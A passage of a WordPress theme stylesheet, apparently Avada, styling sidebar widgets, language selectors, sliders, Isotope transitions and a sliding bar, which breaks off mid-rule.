.sidebar .widget_nav_menu li a:before, .sidebar .widget_categories li a:before, .sidebar .widget_meta li a:before, .sidebar .widget .recentcomments:before, .sidebar .widget_recent_entries li a:before, .sidebar .widget_archive li a:before, .sidebar .widget_pages li a:before, .sidebar .widget_links li a:before, .woocommerce-tabs .tabs a:hover .arrow:after, .woocommerce-tabs .tabs li.active a .arrow:after, .widget_layered_nav li a:before, .widget_product_categories li a:before {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	margin-left: -12px;
}
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li {
	display: block;
	padding: 10px 10px 10px 12px;
	border-bottom: 1px solid #e7e6e6;
	color: #333;
}
.sidebar .widget_categories li {
	position: relative;
}
.sidebar .widget_categories li span {
	position: absolute;
}
.sidebar .widget_categories .children {
	margin-left: 5px;
}
.sidebar .widget_categories li .children li:last-child, .sidebar .widget_product_categories li .children li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.shortcode-tabs .tab_content ul.arrow {
	float: none;
}
.sidebar ul.arrow {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar ul.arrow li:before {
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: #a0ce4e;
	height: 18px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	width: 18px;
	content: ' ';
	float: left;
	margin-right: 10px;
	margin-left: 0px;
}
.sidebar ul.arrow li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 0px;
}
.sidebar .sub-menu, .sidebar .children, .fusion-footer-widget-area .sub-menu, .fusion-footer-widget-area .children, #slidingbar-area .sub-menu, #slidingbar-area .children {
	margin-left: 15px;
}
#slidingbar-area .fusion-columns {
	margin: 0 -15px;
}
.widget_categories li {
	background: none;
	padding: 0;
	border-bottom: 0;
}
.fusion-footer-widget-area .widget_categories li:first-child a, #slidingbar-area .widget_categories li:first-child a {
	padding-top: 0;
}
.fusion-footer-widget-area .widget_categories li a, #slidingbar-area .widget_categories li a {
	border-bottom: 1px solid #282a2b;
	padding: 12px 0px;
	display: block;
}
.fusion-footer-widget-area .widget_categories .children, #slidingbar-area .widget_categories .children {
	margin-left: 5px;
}
.widget_wooslider_slideshow_slides li a {
	background: none;
	border: 0;
	margin: 0;
	padding: 0;
}
.sidebar .flickr_badge_image {
	float: left;
	padding: 3px;
}
.sidebar .flickr_badge_image a {
	display: block;
}
.sidebar .flickr_badge_image img {
	width: 66px;
	height: 66px;
}
.fusion-footer-widget-area .flickr_badge_image img, #slidingbar-area .flickr_badge_image img {
	width: 66px;
	height: 66px;
	float: left;
	padding: 3px;
}
.fusion-footer-widget-area .fusion-columns-4 .flickr_badge_image img, .fusion-footer-widget-area .fusion-columns-5 .flickr_badge_image img, .fusion-footer-widget-area .fusion-columns-6 .flickr_badge_image img, #slidingbar-area .fusion-columns-4 .flickr_badge_image img, #slidingbar-area .fusion-columns-5 .flickr_badge_image img, #slidingbar-area .fusion-columns-6 .flickr_badge_image img {
	width: 60px;
	height: 60px;
}
.fusion-footer-widget-area .social-networks, #slidingbar-area .social-networks {
	float: left;
}
.fusion-footer-widget-area .social-networks li, #slidingbar-area .social-networks li {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	padding: 0;
}
.fusion-footer-widget-area .social-networks li, .fusion-footer-widget-area .social-networks a, #slidingbar-area .social-networks li, #slidingbar-area .social-networks a {
	background-image: none;
}
.fusion-footer-widget-area .social-networks li:first-child, #slidingbar-area .social-networks li:first-child {
	padding: 0;
}
.fusion-footer-widget-area .flexslider .slides > li, #slidingbar-area .flexslider .slides > li {
	padding-top: 0;
	padding-bottom: 0;
}
.chat-icon {
	display: inline-block;
	width: 26px;
	height: 19px;
	margin-top: 9px;
}
/* WPML */



.widget_icl_lang_sel_widget {
	z-index: 999;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click li, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click li, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click li, .sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	width: 100%;
	padding: 0;
	border-bottom: none;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	top: 35px;
}
.sidebar .widget_icl_lang_sel_widget li a, #slidingbar-area .widget_icl_lang_sel_widget li a, .fusion-footer-widget-area .widget_icl_lang_sel_widget li a {
	display: block;
	padding: 5px 10px;
	text-shadow: none;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag {
	margin-right: 4px;
	margin-top: 5px;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	top: auto;
	border-top: 0;
}
.widget_icl_lang_sel_widget:after {
	content: "";
	display: table;
	clear: both;
}
.widget_icl_lang_sel_widget li a {
	background-image: none;
}
#lang_sel_list, #lang_sel_list ul, #lang_sel_list ul li {
	width: 100%;
}
#lang_sel_list ul {
	border-top: 0;
}
#lang_sel_list ul li a {
	border-left: 0;
	border-right: 0;
}
#lang_sel_footer ul li img {
	top: 6px;
}
.fusion-footer-widget-area #lang_sel_list li a, #slidingbar-area #lang_sel_list li a {
	background-color: transparent;
	padding-top: 8px;
	padding-bottom: 8px;
}
#lang_sel ul ul, #lang_sel li {
	width: 100%;
	background: #fff;
}
#lang_sel ul ul {
	top: 35px !important;
}
#lang_sel > ul > li > a {
	padding: 0px;
	padding-left: 10px;
}
#lang_sel > ul > li > a .iclflag {
	top: 5px;
}
.qtrans_flag_and_text {
	background-position: center right;
}
#lang_sel {
	display: block;
}
#lang_sel li ul li a {
	padding: 10px;
}
.blog-shortcode h3.timeline-title {
	color: #747474;
	font-size: 13px;
}
/* New Shortcode CSS */



.reading-box-container {
	position: relative;
	z-index: 1;
}
.reading-box {
	position: relative;
}
.tagline-shadow:before, .tagline-shadow:after {
	bottom: 15px;
	left: 10px;
	width: 50%;
	height: 20%;
	max-width: 300px;
	max-height: 100px;
	position: absolute;
	content: '';
	z-index: -1;
	-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.tagline-shadow:after {
	right: 10px;
	left: auto;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	transform: rotate(3deg);
}
.tooltip-shortcode {
	position: relative;
	display: inline;
	cursor: pointer;
	color: #747474;
}
ul.list-icon {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 10px;
}
ul.list-icon li:before {
	display: inline-block;
	height: 18px;
	width: 18px;
	content: ' ';
	float: left;
	margin-right: 0;
	margin-left: -25px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}
ul.list-icon-arrow li:before {
	content: '\f105';
}
ul.circle-yes li:before {
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	text-align: center;
	font-size: 9px;
}
ul.list-icon-color-light li:before {
	color: #fff;
}
ul.list-icon li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 25px;
}
.sidebar ul.list-icon {
	margin-left: 25px;
}
.sidebar ul.list-icon a, .fusion-footer-widget-area ul.list-icon a, #slidingbar-area ul.list-icon a {
	border: medium none;
	padding: 0;
}
.content-boxes-icon-on-top .col {
	text-align: center;
}
.content-boxes-icon-on-top .col .more a {
	float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
	float: none;
	width: 64px;
	height: 64px;
	line-height: 64px;
	font-size: 24px;
	margin: 0;
	display: inline-block;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
	float: none;
	margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
	padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
	padding-left: 45px;
}
.content-boxes-icon-boxed {
	overflow: visible;
}
.content-boxes-icon-boxed .col {
	overflow: visible !important;
	text-align: center;
	padding: 2%;
	padding-top: 50px;
}
.content-boxes-icon-boxed .col .more a {
	float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
	overflow: visible;
	position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon, .content-boxes-icon-boxed .col .heading-and-icon img {
	float: none;
	position: absolute;
	top: -80px;
	width: 64px;
	height: 64px;
	line-height: 64px;
	font-size: 24px;
	margin: 0;
	margin-left: -32px;
	left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
	float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
	padding-left: 0;
}
.content-boxes-icon-boxed.columns-5 .col {
	width: 12.8%;
}
.content-boxes-icon-boxed.columns-4 .col {
	width: 18%;
}
.content-boxes-icon-boxed.columns-3 .col {
	width: 26.65%;
}
.content-boxes-icon-boxed.columns-2 .col {
	width: 44%;
}
.content-boxes-icon-boxed.columns-1 .col {
	width: 96%;
}
.fusion-post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
	bottom: 15%;
}
.fusion-post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
	top: 15%;
}
.fusion-post-content .wooslider .slide-excerpt .slide-title, .fusion-post-content .wooslider .slide-excerpt .slide-title a {
	color: #fff;
}
.fusion-post-content .wooslider .overlay-full .slide-excerpt {
	padding: 50px;
	opacity: 0.7;
}
.fusion-post-content .wooslider .wooslider-control-thumbs {
	position: relative;
	width: auto;
	margin: 0 auto;
	margin-top: 33px;
	text-align: center;
}
.fusion-post-content .wooslider .wooslider-control-thumbs li {
	float: none;
	width: 56px;
}
.fusion-post-content .wooslider .wooslider-prev, .fusion-post-content .wooslider .wooslider-next {
	top: 50%;
	margin-top: -29px;
}
.fusion-post-content .wooslider-type-attachments .wooslider-prev, .fusion-post-content .wooslider-type-attachments .wooslider-next {
	top: 50%;
	margin-top: -59px;
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt {
	margin-top: 10px;
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title, .fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
	color: #333;
}
.tabs-vertical {
	border: 0px;
}
.tabs-vertical .tabset {
	border-left: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
	border-bottom: 1px solid #d3d3d3;
	width: 15.7446808511%;
	float: left;
	height: auto;
	position: relative;
	left: 1px;
	z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
	float: none;
	width: auto;
	height: auto;
	border: 0;
	background: none;
}
.tabs-vertical .tab-hold .tabset li a, .tabs-vertical .tab-hold .tabset li:last-child a {
	border-bottom: 0;
}
.tabs-vertical .tab-hold .tabset li a {
	width: auto;
	text-indent: 0;
	border-bottom: 1px solid #d3d3d3;
	height: auto;
	line-height: normal;
	padding: 10px;
}
.tabs-vertical .tab-hold .tabset li.active a {
	background: #fff;
	border-width: 0px;
	border-style: solid;
	border-left-width: 3px;
	height: auto;
	line-height: normal;
}
.tabs-vertical .tabs-container {
	width: 83.9361702128%;
	float: left;
}
.tabs-vertical .tabs-container .tab_content {
	border: 1px solid #d3d3d3;
	padding: 30px;
}
body .portfolio-grid {
	margin-bottom: 80px;
}
.portfolio-grid .portfolio-tabs {
	margin-top: 0;
}
.portfolio-grid.portfolio-one .portfolio-item:last-child {
	margin-bottom: 0px;
}
.portfolio-grid.portfolio-one .image {
	width: 100%;
	float: none;
}
/* Avada 3.0 Images */



.error-message {
	margin-top: 65px;
	color: #F0F0F0;
	font-size: 170px;
	font-weight: bold;
}
/* WP 3.6 media player responsive */



.mejs-container.mejs-video {
	width: 100%;
	height: auto;
}
.mejs-overlay, .mejs-poster {
	width: 100%;
	height: 100%;
}
.mejs-mediaelement video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}
.mejs-container, .mejs-embed, .mejs-embed body {
	background: transparent;
}
.sidebar .products a, .fusion-footer-widget-area .products a, #slidingbar-area .products a {
	padding: 0;
	border: 0;
	background: none;
}
.sidebar .products .product-title, .fusion-footer-widget-area .products .product-title, #slidingbar-area .products .product-title {
	margin: 0;
	margin-bottom: 10px;
}
.fusion-footer-widget-area .product_list_widget li, #slidingbar-area .product_list_widget li {
	border: 0;
	border-bottom: 1px solid #282a2b;
}
.fusion-footer-widget-area .product_list_widget li a, #slidingbar-area .product_list_widget li a {
	border: none;
}
.fusion-footer-widget-area .widget_shopping_cart_content .total, #slidingbar-area .widget_shopping_cart_content .total {
	margin: 10px 0px;
}
.fusion-footer-widget-area .widget_shopping_cart_content .buttons, #slidingbar-area .widget_shopping_cart_content .buttons {
	background: #282a2b;
}
.fusion-footer-widget-area .products-slider a, .fusion-footer-widget-area .simple-products-slider a, #slidingbar-area .products-slider a, #slidingbar-area .simple-products-slider a, .sidebar .products-slider a, .sidebar .simple-products-slider a {
	border: 0;
	background: none;
	margin: 0;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 0;
	display: inline-block;
	width: auto;
}
.fusion-footer-widget-area .products-slider li .image, #slidingbar-area .products-slider li .image {
	width: auto;
	height: auto;
}
.fusion-footer-widget-area .simple-products-slider .es-carousel, #slidingbar-area .simple-products-slider .es-carousel {
	padding-left: 38px;
}
.fusion-footer-widget-area .simple-products-slider .es-carousel li, .fusion-footer-widget-area .simple-products-slider .es-carousel li .image, #slidingbar-area .simple-products-slider .es-carousel li, #slidingbar-area .simple-products-slider .es-carousel li .image {
	width: 149px;
	height: auto;
}
.fusion-footer-widget-area .image-extras-content h3, #slidingbar-area .image-extras-content h3, .sidebar .image-extras-content h3 {
	margin-bottom: 0;
	text-transform: none;
	margin-bottom: 5px;
}
.fusion-footer-widget-area .product-category mark, #slidingbar-area .product-category mark, .sidebar .product-category mark {
	background-color: transparent;
	color: inherit;
}
.fusion-footer-widget-area .product-category h3, #slidingbar-area .product-category h3, .sidebar .product-category h3 {
	margin-bottom: 0;
}
/* to top */



#toTop {
	background-color: #333333;
	border-radius: 4px 4px 0 0;
	bottom: 0;
	color: #FFFFFF;
	display: none;
	height: 35px;
	position: fixed;
	right: 30px;
	text-align: center;
	text-transform: uppercase;
	width: 48px;
	opacity: 0.9;
	z-index: 10000;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}
.no-totop #toTop {
	display: none !important;
}
#toTop:before {
	line-height: 35px;
	content: '\f106';
	-webkit-font-smoothing: antialiased;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 22px;
}
#toTop:hover {
	background-color: #A0CE4E;
}
#toTopHover {
	display: block;
	overflow: hidden;
	float: left;
	opacity: 0;
}
#toTop:active, #toTop:focus {
	outline: none;
	background-color: #333333;
}
.fullwidthbanner-container {
	overflow: visible;
}
.tfs-slider .flex-caption {
	width: 97%;
}
.tfs-slider .flex-control-nav {
	bottom: 20px !important;
}
.tfs-slider .buttons a {
	margin: 0;
	display: inline-block;
}
/* Revslider Fix */



.tp-simpleresponsive .slotholder, .tp-simpleresponsive .slotholder img {
	-webkit-backface-visibility: visible;
	-webkit-transform: none;
}
body .sidebar .button {
	padding-left: 15px;
}
#learndash_lessons .learndash_topic_dots {
	float: none;
}
.video-background {
	position: relative;
	overflow: hidden;
}
.video-bg {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.video-bg iframe, .video-bg object, .video-bg embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.video-content {
	position: absolute;
	top: 0;
	padding: 15px;
	width: 100%;
}
.bbp-arrow {
	margin-top: -1px;
}
#sliders-container {
	position: relative;
}
#sliders-container .rev_slider_wrapper {
	-webkit-transform: translateZ(0);
}
.fusion-animated {
	position: relative;
	z-index: 2000;
}
/* Classes needed by Theme Check */



.wp-caption-text {
	font-weight: normal;
}
.gallery-caption {
	font-weight: normal;
}
.bypostauthor {
	font-weight: normal;
}
#bbpress-forums fieldset select#bbp_forum_id {
	max-width: none;
}
#bbpress-forums .avada-select-parent select {
	width: 100%;
}
/* Elastic Slider */



.ei-slider {
	position: relative;
	width: 100%;
	height: 400px;
	margin: 0 auto;
	overflow: hidden;
}
.ei-slider-loading {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 999;
	background: rgba(0, 0, 0, 0.9);
	color: #fff;
	text-align: center;
	line-height: 400px;
}
.ei-slider-large {
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.ei-slider-large li {
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	height: 100%;
	width: 100%;
}
.ei-slider-large li img {
	width: auto;
	max-width: none;
}
.ei-title {
	position: absolute;
	right: 50%;
	margin-right: 13%;
	top: 30%;
}
.ei-title h2, .ei-title h3 {
	text-align: right;
	margin: 0;
	font-weight: normal;
}
.ei-title h2 {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.ei-slider-thumbs {
	height: 13px;
	margin: 0 auto;
	position: relative;
	padding: 0;
	bottom: 13px;
	z-index: 10;
}
.ei-slider-thumbs li {
	position: relative;
	float: left;
	height: 100%;
}
.ei-slider-thumbs li.ei-slider-element {
	top: 0px;
	left: 0px;
	position: absolute;
	height: 100%;
	z-index: 10;
	text-indent: -9000px;
	background: #000;
	background: rgba(0, 0, 0, 0.9);
}
.ei-slider-thumbs li a {
	display: block;
	text-indent: -9000px;
	background: #666;
	width: 100%;
	height: 100%;
	cursor: pointer;
	-webkit-box-shadow: 0px 0px 2px 0px #ffffff;
	-moz-box-shadow: 0px 0px 2px 0px #ffffff;
	box-shadow: 0px 0px 2px 0px #ffffff;
	-webkit-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-o-transition: background 0.2s ease;
	-ms-transition: background 0.2s ease;
	transition: background 0.2s ease;
}
.ei-slider-thumbs li a:hover {
	background-color: #f0f0f0;
}
.ei-slider-thumbs li img {
	position: absolute;
	bottom: 50px;
	opacity: 0;
	z-index: 999;
	max-width: 100%;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img {
	opacity: 1;
	bottom: 13px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ei-slider ul {
	list-style: none;
}

@media screen and (max-width: 830px) {
.ei-title {
	position: absolute;
	right: 0px;
	margin-right: 0px;
	width: 100%;
	text-align: center;
	top: 28%;
	padding: 5px 0;
}
.ei-title h2, .ei-title h3 {
	text-align: center;
}
#wrapper .ei-title h2 {
	font-size: 20px;
	line-height: 24px;
}
#wrapper .ei-title h3 {
	font-size: 15px;
	line-height: 30px;
}
}
/*



 * jQuery FlexSlider v2.0



 * http://www.woothemes.com/flexslider/



 *



 * Copyright 2012 WooThemes



 * Free to use under the GPLv2 license.



 * http://www.gnu.org/licenses/gpl-2.0.html



 *



 * Contributing author: Tyler Smith (@mbmufffin)



 */



/* Browser Resets */



.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.flexslider .slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
	z-index: 1000;
}
/* FlexSlider Necessary Styles



*********************************/



.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides {
	overflow: hidden;
}
.flexslider .slides li {
	display: none;
	-webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */



.flexslider .slides img {
	width: 100%;
	max-width: 200px !important;
	display: block;
}
.flexslider .slides .video-shortcode {
	margin-bottom: 0;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */



.flexslider .slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .flexslider .slides {
	display: block;
}
* html .flexslider .slides {
	height: 1%;
}
.flexslider .slides, .flex-control-nav, .flex-direction-nav {
	z-index: 2;
}
/* No JavaScript Fallback */



/* If you are not using another script, such as Modernizr, make sure you



 * include js that eliminates this class on page load */



/*.no-js .flexslider .slides > li:first-child {display: block;}*/



/* FlexSlider Default Theme



*********************************/



.flexslider {
	margin: 0 0 60px;
	background-color: transparent;
	position: relative;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 300px;
}
.carousel li {
	margin-right: 5px;
}
/* Direction Nav */



.flex-direction-nav {
	height: 0;
}
.flex-direction-nav a {
	font-family: 'Conv_GHEAGrpalatReg';
	width: 30px;
	height: 30px;
	margin: -20px 0 0;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: all .3s ease;
	z-index: 100;
	overflow: hidden;
	text-align: center;
	line-height: 30px;
	font-size: 16px;
	font-weight: normal;
	-webkit-font-smoothing: none;
	color: #fff;
}
.flex-direction-nav a:hover {
	color: #fff;
}
.sidebar .widget .flex-direction-nav a, .sidebar .widget .flex-direction-nav a:hover {
	color: #fff;
}
.no-opacity .flex-direction-nav a {
	display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
	display: block;
}
.flex-direction-nav .flex-next {
	right: 0;
	text-indent: 2px;
}
.flex-direction-nav .flex-prev {
	left: 0;
	text-indent: -2px;
}
.no-rgba .flex-direction-nav .flex-next, .no-rgba .flex-direction-nav .flex-prev {
	background-color: #000;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	right: 0px;
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	left: 0px;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
	opacity: 0;
	cursor: default;
	display: none;
}
/* Control Nav */



.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 0px;
	text-align: center;
}
#wrapper .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
}
#wrapper .flex-control-paging li a {
	display: block;
}
.flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}
.flex-caption {
	position: absolute;
	background: rgba(0, 0, 0, 0.6);
	width: 96%;
	padding: 2%;
	color: #fff;
	left: 0;
	bottom: 0;
	margin: 0;
}
.no-rgba .flex-caption {
	background-color: #000;
}
.main-flex {
	margin-bottom: 0;
}

@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {
	opacity: 1;
	left: 0;
}
.flex-direction-nav .flex-next {
	opacity: 1;
	right: 0;
}
}
.col .flexslider {
	margin: 0;
}
/**** Isotope Filtering ****/



.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/



.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/



.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/**** Isotope filtering ****/



.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	z-index: 1;
}
/* Slider */



#layerslider-container {
	margin: 0 auto;
}
#layerslider-wrapper {
	position: relative;
}
#layerslider-wrapper .ls-shadow-top {
	position: absolute;
	background-image: url(assets/images/shadow-top.png);
	background-repeat: no-repeat;
	background-position: top center;
	height: 42px;
	width: 100%;
	top: 0;
	z-index: 99;
}
#layerslider-wrapper .ls-shadow-bottom {
	position: absolute;
	background-image: url(assets/images/shadow-bottom.png);
	background-repeat: no-repeat;
	background-position: bottom center;
	height: 32px;
	width: 100%;
	bottom: 0;
	z-index: 99;
}
.ls-avada {
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
}
.ls-avada .ls-layer {
	background-repeat: no-repeat;
	background-position: center center;
}
.ls-avada .ls-nav-prev, .ls-avada .ls-nav-next, .products-slider .es-nav span {
	background-color: rgba(0, 0, 0, 0.5);
	width: 63px;
	height: 63px;
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -31px;
	opacity: 0.8;
	text-align: center;
}
.ls-avada .ls-nav-prev:before, .ls-avada .ls-nav-next:before {
	margin-left: -2px;
	content: '\e61e';
	line-height: 63px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 25px;
	-webkit-font-smoothing: antialiased;
	color: #fff;
}
.ls-avada .ls-nav-next:before {
	margin-left: -1px;
	content: '\e620';
}
.no-rgba .ls-avada .ls-nav-prev, .no-rgba .ls-avada .ls-nav-next, .no-rgba .wooslider .wooslider-prev, .no-rgba .wooslider .wooslider-next, .no-rgba .products-slider .es-nav span {
	background-color: #ccc;
}
.ls-avada .ls-nav-prev:hover, .ls-avada .ls-nav-next:hover, .products-slider .es-nav span:hover {
	opacity: 1;
}
.ls-avada:hover .ls-nav-prev, .ls-avada:hover .ls-nav-next {
	display: block;
}
.ls-avada .ls-nav-prev, .products-slider .es-nav span.es-nav-prev {
	left: 0;
	margin-left: 0;
	z-index: 10;
}
.ls-avada .ls-nav-next, .products-slider .es-nav span.es-nav-next {
	right: 0;
	margin-left: 0;
	z-index: 10;
}
.ls-avada .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}
.ls-avada .ls-playvideo {
	background-position: -300px -150px;
}
.ls-avada .ls-playvideo:hover, .ls-avada .ls-vpcontainer:hover .ls-playvideo {
	background-position: -375px -150px;
}
/* slidingbar */



#slidingbar-area {
	z-index: 99999;
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
body.admin-bar #wrapper #slidingbar-area {
	top: 32px;
}
#slidingbar {
	height: auto;
	color: #8c8989;
	background: #363839;
	background: rgba(54, 56, 57, 0.9);
	overflow: hidden;
	position: relative;
	z-index: 3;
	display: none;
	padding: 35px 10px;
}
.sb-toggle-wrapper {
	position: absolute;
	right: 0;
	border-top: 35px solid #363839;
	border-left: 35px solid transparent;
}
.sb-toggle-wrapper .sb-toggle:after {
	font-family: "Conv_GHEAGrpalatReg";
	content: '\e61d';
	font-size: 16px;
	-webkit-font-smoothing: antialiased;
	display: block;
	position: absolute;
	left: -17px;
	top: -33px;
	color: #fff;
	text-shadow: none;
}
.sb-toggle.open:after {
	content: '\e61c';
	-webkit-font-smoothing: antialiased;
}
.slidingbar-widget-col {
	margin-bottom: 20px;
}
.slidingbar-widget-col:last-child {
	margin-bottom: 0;
}
#slidingbar-area .logo {
	float: none;
	display: block;
	margin: 0 0 22px;
}
#slidingbar-area h3 {
